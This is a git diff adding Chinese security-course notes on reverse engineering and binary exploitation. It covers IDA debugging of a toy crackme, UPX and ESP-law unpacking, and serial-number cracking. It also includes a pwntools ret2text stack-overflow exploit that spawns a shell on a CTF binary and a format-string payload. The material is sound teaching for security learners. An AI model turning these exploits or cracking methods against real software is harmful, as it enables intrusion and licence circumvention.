
|
||||
|
||||
### 调试 Linux 下的文件
|
||||
|
||||
可以先在汇编代码或伪代码界面下断点
|
||||
|
||||
|
||||
|
||||
由于 Linux 下文件调试比较特殊,需要远程起一个服务器运行服务端,这里可以使用**Vmware**或者**WSL2(Windows subsystem Linux)**进行调试
|
||||
|
||||
因篇幅有限,在这里直接贴篇链接供大家学习并选择调试方式
|
||||
|
||||
- Vmware 调试 [IDA 动态调试 ELF](https://bbs.kanxue.com/thread-247830.htm)
|
||||
- WSL 调试(安装好 WSL 直接运行 ida dbgsrv 目录下 linux_server 文件即可以)
|
||||
|
||||
后面是一样的调试步骤
|
||||
|
||||
## 0x12 一个简单程序的分析
|
||||
|
||||
### 源代码
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void change(char* str) {
|
||||
for (int i = 0; i < strlen(str) ; i++) {
|
||||
str[i] = str[i] - 1;
|
||||
}
|
||||
}
|
||||
|
||||
int check(char* str){
|
||||
return strcmp(str, "ek`fzHC@^0r^m/s^b/lo0dw2c|") == 0;
|
||||
}
|
||||
|
||||
int main() {
|
||||
char input[100];
|
||||
scanf("%100s", input);
|
||||
change(input);
|
||||
if (check(input)) {
|
||||
printf("You are right\n");
|
||||
}
|
||||
else {
|
||||
printf("You are wrong\n");
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
#### 分析历程
|
||||
|
||||
##### 将程序拖入 IDA
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

##### F5 分析查看伪代码
|
||||
|
||||

|
||||
|
||||
发现有`change`和`check`的自定义函数
|
||||
|
||||
按`n`修改一下变量名
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
分别进入里面查看函数逻辑
|
||||
|
||||
##### 查看函数逻辑
|
||||
|
||||

change 函数
|
||||
|
||||
|
||||
|
||||

check 函数
|
||||
|
||||
|
||||
|
||||
###### 静态分析逻辑
|
||||
|
||||
change 函数是对输入字符串的每一个字节进行修改
|
||||
|
||||
然后在 check 函数进行比较
|
||||
|
||||

###### 动态分析逻辑
|
||||
|
||||
在 change 函数进入前下好断点
|
||||
|
||||
随意的进行一些输入
|
||||
|
||||

|
||||
|
||||
然后断下来
|
||||
|
||||
|
||||
|
||||

F7 进入函数进行单步不跳过调试
|
||||
|
||||
|
||||
|
||||

遇到类似`strlen`等库函数可以 F8 单步调试跳过
|
||||
|
||||
|
||||
|
||||
可以发现输入字符串的每一个字节的 Ascii 值都减小了 1
|
||||
|
||||
##### 脚本编写
|
||||
|
||||
试试写一个脚本解出这道题吧!
|
||||
60
2023旧版内容/6.计算机安全/6.2.2软件破解、软件加固.md
Normal file
@@ -0,0 +1,60 @@
|
||||
# 软件破解、软件加固
|
||||
|
||||
## 软件加壳、脱壳技术
|
||||
|
||||
壳是一种常见的软件保护技术,通过对前面基础工具的使用,我们很容易发现正常编译出来的程序逆向的难度并不高,只需按 IDA 的 F5 即可浏览程序的大部分逻辑。但加壳后的软件,会将主要逻辑 以一定的规律加密/压缩等,使其不可直接 F5 查看逻辑。
|
||||
|
||||
按壳的效果来分,主要分压缩壳和加密壳两种。压缩壳如 UPX,可以将程序体积较大的缩小。加密壳如 VMP,可以对程序起到非常大的防逆向作用,以目前的技术,对 VMP 加壳的程序几乎没有逆向的可能。
|
||||
|
||||
### 简单的 UPX 壳
|
||||
|
||||
UPX 是一个常见的压缩壳,通过该工具可以比较大的缩小二进制程序的体积,而不影响正常功能
|
||||
|
||||
UPX 壳的官网:[https://upx.github.io](https://upx.github.io)
|
||||
|
||||
加壳命令(示例):
|
||||
|
||||
```c
|
||||
upx -1 文件名
|
||||
```
|
||||
|
||||
脱壳命令:
|
||||
|
||||
```c
|
||||
upx -d 文件名
|
||||
```
|
||||
|
||||
### ESP 定律脱壳法(本节来源于 ctf-wiki:[https://ctf-wiki.org/reverse/platform/windows/unpack/esp/](https://ctf-wiki.org/reverse/platform/windows/unpack/esp/))
|
||||
|
||||
ESP 定律法是脱壳的利器,是应用频率最高的脱壳方法之一。
|
||||
|
||||
#### 要点
|
||||
|
||||
ESP 定律的原理在于利用程序中堆栈平衡来快速找到 OEP.
|
||||
|
||||
由于在程序自解密或者自解压过程中,不少壳会先将当前寄存器状态压栈,如使用 `pushad`, 在解压结束后,会将之前的寄存器值出栈,如使用 `popad`. 因此在寄存器出栈时,往往程序代码被恢复,此时硬件断点触发。然后在程序当前位置,只需要少许单步操作,就很容易到达正确的 OEP 位置。
|
||||
|
||||
1. 程序刚载入开始 pushad/pushfd
|
||||
2. 将全部寄存器压栈后就设对 ESP 寄存器设硬件断点
|
||||
3. 运行程序,触发断点
|
||||
4. 删除硬件断点开始分析
|
||||
|
||||
#### 示例
|
||||
|
||||
示例程序可以点击此处下载:[2_esp.zip](https://github.com/ctf-wiki/ctf-challenges/blob/master/reverse/unpack/2_esp.zip)
|
||||
|
||||

还是上一篇的示例,入口一句 `pushad`, 我们按下 F8 执行 `pushad` 保存寄存器状态,我们可以在右边的寄存器窗口里发现 `ESP` 寄存器的值变为了红色,也即值发生了改变。
|
||||
|
||||
|
||||
|
||||
我们鼠标右击 `ESP` 寄存器的值,也就是图中的 `0019FF64`, 选择 `HW break[ESP]` 后,按下 `F9` 运行程序,程序会在触发断点时断下。如图来到了 `0040D3B0` 的位置。这里就是上一篇我们单步跟踪时到达的位置,剩余的就不再赘述。
|
||||
|
||||
## 软件加密常用算法
|
||||
|
||||
逆向中通常出现的加密算法包括 base64、TEA、AES、RC4、MD5、DES 等。
|
||||
|
||||
## 序列号生成与破解与反破解
|
||||
|
||||
早期软件序列号都是软件内部一套验证算法,本地进行验证序列号是否正确,或者本地校验格式再向服务器请求。这种软件的序列号破解只需找到内部验证算法,生成出一个合适的序列号即可,联网的软件就将联网屏蔽/做个假的服务器返回正确的信息等办法。如何找到验证算法是关键,此处就需要一定的逆向基础。现有的 CTF 逆向题基本都是从序列号破解的角度抽象出来的。
|
||||
|
||||
如今的很多软件都已不再采用序列号机制,比如 steam 游戏,或者序列号的生成是单向不可逆的,此时就对软件的破解造成了一定的困难
|
||||
219
2023旧版内容/6.计算机安全/6.2.3漏洞挖掘、漏洞利用.md
Normal file
@@ -0,0 +1,219 @@
|
||||
# 漏洞挖掘、漏洞利用
|
||||
|
||||
## 常见二进制安全漏洞
|
||||
|
||||
### 栈溢出
|
||||
|
||||
#### 栈介绍
|
||||
|
||||
栈是一种典型的后进先出 (Last in First Out) 的数据结构,其操作主要有压栈 (push) 与出栈 (pop) 两种操作,如下图所示(维基百科)。两种操作都操作栈顶,当然,它也有栈底。
|
||||
|
||||

|
||||
|
||||
高级语言在运行时都会被转换为汇编程序,在汇编程序运行过程中,充分利用了栈这一数据结构。每个程序在运行时都有虚拟地址空间,其中某一部分就是该程序对应的栈,用于保存函数调用信息和局部变量。此外,常见的操作也是压栈与出栈。需要注意的是,**程序的栈是从进程地址空间的高地址向低地址增长的**。
|
||||
|
||||
#### 栈溢出基本原理
|
||||
|
||||
以最基本的 C 语言为例,C 语言的函数局部变量就保存在栈中。
|
||||
|
||||
```c
|
||||
#include<stdio.h>
|
||||
int main()
|
||||
{
|
||||
char ch[8]={0};
|
||||
char ch2[8]={0};
|
||||
printf("ch: %p, ch2: %p",ch,ch2);
|
||||
}
|
||||
```
|
||||
|
||||

对于如上程序,运行后可以发现`ch`和`a`的地址相差不大 (`a`和`ch`的顺序不一定固定为`a`在前`ch`在后):
|
||||
|
||||

|
||||
|
||||
可以发现`ch`和`ch2`刚好差`8`个字节,也就是`ch`的长度。
|
||||
`ch`只有`8`个字节,那么如果我们向`ch`中写入超过`8`个字节的数据呢?很显然,会从`ch`处发生溢出,写入到`ch2`的空间中,覆盖`ch2`的内容。
|
||||
|
||||
```c
|
||||
#include<stdio.h>
|
||||
int main()
|
||||
{
|
||||
char ch[8]={0};
|
||||
char ch2[8]={0};
|
||||
scanf("%s",ch);
|
||||
printf("ch: %s, ch2: %s",ch,ch2);
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
|
||||
这就是栈溢出的基本原理。
|
||||
|
||||
#### 栈溢出的基本利用
|
||||
|
||||
##### 0x0
|
||||
|
||||
对于以上程序,“栈溢出”带来的后果仅仅是修改了局部变量的值,会造成一些程序的逻辑错误:
|
||||
|
||||
```c
|
||||
#include<stdio.h>
|
||||
int main()
|
||||
{
|
||||
char input[20];
|
||||
char password[]="vidar-team";
|
||||
scanf("%s",input);
|
||||
if(!strcmp(password,input))
|
||||
{
|
||||
printf("login success!");
|
||||
}
|
||||
else
|
||||
{
|
||||
printf("password is wrong!");
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
如上代码所示,如果我们想办法通过向 input 中输入过长的字符串覆盖掉 password 的内容,我们就可以实现任意 password“登录”。
|
||||
|
||||
那么能不能有一些更劲爆的手段呢?
|
||||
|
||||
> 以下内容涉及 x86 汇编语言知识
|
||||
|
||||
在 C 语言编译之后,通常会产生汇编语言,汇编语言的字节码可以直接在物理 CPU 上运行。而 C 语言函数调用会被编译为如下形式:
|
||||
|
||||
```c
|
||||
#include<stdio.h>
|
||||
int add(int a,int b)
|
||||
{
|
||||
return a+b;
|
||||
}
|
||||
int main()
|
||||
{
|
||||
int a,b;
|
||||
scanf("%d %d",&a,&b);
|
||||
printf("%d",add(a,b));
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```asm
|
||||
add:
|
||||
endbr64
|
||||
push rbp
|
||||
mov rbp, rsp
|
||||
mov [rbp+var_4], edi
|
||||
mov [rbp+var_8], esi
|
||||
mov edx, [rbp+var_4]
|
||||
mov eax, [rbp+var_8]
|
||||
add eax, edx
|
||||
pop rbp
|
||||
retn
|
||||
|
||||
main:
|
||||
endbr64
|
||||
push rbp
|
||||
mov rbp, rsp
|
||||
sub rsp, 10h
|
||||
mov rax, fs:28h
|
||||
mov [rbp+var_8], rax
|
||||
xor eax, eax
|
||||
lea rdx, [rbp+var_C]
|
||||
lea rax, [rbp+var_10]
|
||||
mov rsi, rax
|
||||
lea rax, format ; "%d %d"
|
||||
mov rdi, rax ; format
|
||||
mov eax, 0
|
||||
call _scanf
|
||||
mov edx, [rbp+var_C]
|
||||
mov eax, [rbp+var_10]
|
||||
mov esi, edx
|
||||
mov edi, eax
|
||||
call add
|
||||
mov esi, eax
|
||||
lea rax, aD ; "%d"
|
||||
mov rdi, rax ; format
|
||||
mov eax, 0
|
||||
call _printf
|
||||
mov eax, 0
|
||||
leave
|
||||
retn
|
||||
```
|
||||
|
||||
可以看到其中使用`call`指令来调用`add`函数。那么该指令是如何工作的呢?其实`call`指令相当于`push next_loc;jmp loc`,通过将`call`指令下一行汇编的地址压栈的方式,等到函数调用完再取回,从而从`call`指令的下一行继续执行。由于栈地址从高向低生长,新调用的函数的局部变量生成在返回地址的上方(低地址处),因此如果我们在新函数中使用栈溢出来修改这一返回地址,如果将返回地址修改为某个函数的地址,就可以执行任意函数:
|
||||
|
||||

|
||||
|
||||
> 注意该图中,使用 32 位的寄存器(EBP、ESP、EIP),实际原理一样的,并且上方为高地址,下方为低地址
|
||||
|
||||
在此给出一道题作为例子:[ret2tetx](https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text)
|
||||
|
||||

32 位的程序,我们使用 IDA 来打开该题目,查看反编译代码,可以发现有非常明显的栈溢出:
|
||||
|
||||
|
||||
|
||||

由于第`8`行`gets`函数并没有检查输入的长度和`s`的长度,我们可以轻易地通过栈溢出来控制`main`函数的返回地址。而在程序中,存在另外一个函数`secure`,在该函数中有一个后门`system("/bin/sh")`,如果我们想办法执行该后门,就可以拿到目标机器的`shell`,从而控制目标计算机。
|
||||
|
||||
由于我们需要将返回地址在标准输入中输入待测程序,而返回地址拆分成小端序的字节后经常无法手动输入到待测程序中,所以此处我们使用`pwntools`这一`python`包来方便地进行攻击。
|
||||
首先查看后门的地址:
|
||||
|
||||
|
||||
|
||||
接着计算溢出长度,这里我们使用 gdb 来调试程序,图中的 gdb 安装了 pwndbg 插件,该插件在 pwn 调试时比较好用:
|
||||
|
||||
|
||||
|

||||
将断点打在`gets`函数前后,可以看到此时`esp`值为`0xffffcd80`,`ebp`值为`0xffffce08`,在 IDA 中我们又可以看到`s`相对于`esp`的偏移为`+1C`,此时我们即可计算`hex(0xffffcd80+0x1c-0xffffce08)=-0x6C`,即`s`相对于`ebp`的偏移为`0x6C`,由于在`main`函数的开头有`push ebp`的操作,所以将`0x6C`再加`4`,即可到达返回地址处:
|
||||
|
||||

|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
sh=process("./pwn")
|
||||
exp=b'a'*(0x6c+4)
|
||||
exp+=p32(0x0804863A) # 4 字节的返回地址
|
||||
sh.sendline(exp)
|
||||
sh.interactive() # 切换为手动交互模式
|
||||
```
|
||||
|
||||

|
||||
|
||||
##### 0x1
|
||||
|
||||
通过上面的学习,我们已经可以知道执行任意函数的办法,但很多情况下,对于攻击者来说,程序中并没有可用的后门函数来达到攻击的目的,因此我们需要一种手段,来让程序执行任意代码(任意汇编代码),这样就可以最高效地进行攻击。ROP(Return Oriented Programming)面向返回编程就是这样的一种技术,在栈溢出的基础上,通过在程序中寻找以 retn 结尾的小片段(gadgets),来改变某些寄存器、栈变量等的值,再结合 Linux 下的系统调用,我们就可以执行需要的任意代码。
|
||||
|
||||
ROP 网上已有非常系统的资料,在这里不做过多的叙述,可参考 ctf-wiki: [ret2shellcode](https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/basic-rop/#ret2shellcode)
|
||||
|
||||
### 格式化字符串
|
||||
|
||||
格式化字符串的利用思路来源于`printf`函数中的`%n`format 标签,该标签的作用和`%s`、`%d`等不同,是将已打印的字符串的长度返回到该标签对应的变量中。在正常情况下的使用不会出现什么问题:
|
||||
|
||||
```c
|
||||
printf("abcd%n",&num);
|
||||
//输出abcd,并且num的值为4
|
||||
```
|
||||
|
||||
但如果在编写代码时忘记 format 字符串:
|
||||
|
||||
```c
|
||||
printf(something_want_print);
|
||||
```
|
||||
|
||||
此时若攻击者可以自定义该字符串,就可以使用`%d`、`%p`、`%s`等打印栈上数据,或者`%n`来覆写栈上的数据,如果覆写了返回地址,就可以实现任意代码执行。
|
||||
|
||||
```c
|
||||
char ch[20];
|
||||
scanf("%s",ch);// 输入 %d%n%n%n%n%n
|
||||
printf(ch);
|
||||
```
|
||||
|
||||
## 漏洞挖掘技术
|
||||
|
||||
### 代码审计
|
||||
|
||||
代码审计分人工代码审计和自动化代码审计,人工审计由安全研究人员查看代码来发现漏洞,需要安全研究人员很高的研究经验,投入大量的人力。自动化代码审计目前的发展进度迅速,如由 Vidar-Team 毕业学长 LoRexxar 主导的开源项目 [Kunlun-M](https://github.com/LoRexxar/Kunlun-M)
|
||||
|
||||
以及字节跳动公司开源的 [appshark](https://github.com/bytedance/appshark)
|
||||
|
||||
### fuzz
|
||||
|
||||
fuzz 是一种自动化测试手段,通过一定的算法生成一定规律的随机的数据输入到程序中,如果程序发生崩溃等异常,即可知道此处可能有漏洞。比较著名的有[AFL](https://github.com/google/AFL)、[AFLplusplus](https://github.com/AFLplusplus/AFLplusplus)、[libfuzzer](https://llvm.org/docs/LibFuzzer.html)、[honggfuzz](https://github.com/google/honggfuzz)等。
|
||||
54
2023旧版内容/6.计算机安全/6.2二进制安全.md
Normal file
@@ -0,0 +1,54 @@
|
||||
# 二进制安全
|
||||
|
||||
## 简介
|
||||
|
||||
